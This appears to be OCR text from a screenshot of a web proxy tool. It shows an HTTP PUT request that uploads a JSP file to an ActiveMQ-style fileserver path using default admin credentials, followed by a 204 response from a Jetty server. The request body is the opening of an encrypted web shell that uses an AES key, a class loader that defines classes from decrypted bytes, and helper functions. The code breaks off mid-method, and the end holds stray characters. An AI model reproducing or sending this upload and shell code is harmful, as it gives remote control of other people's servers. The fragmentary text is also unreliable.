 Request
Pretty Raw Hex \n
1 PUT /fileserver/ra1n3.jsp HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
YWRtaW46YWRtaW4=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015
17:54:40 GMT
11 Priority: u=0, i
12 Content-Length: 2617
13
14 <%! String xc="3c6e0b8a9c15224a";
String pass="pass"; String md5=
md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[]
cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[]
s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES
");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.g
etBytes(),"AES"));return
c.doFinal(s); }catch (Exception
e){return null; }} public static
String md5(String s) {String ret =
null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInsta
nce("MD5");m.update(s.getBytes(), 0,
s.length());ret = new
java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase
();} catch (Exception e) {}return
ret; } public static String
base64Encode(byte[] bs) throws
Exception {Class base64;String value
= null;try {base64=
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
I
R
R
R
R
R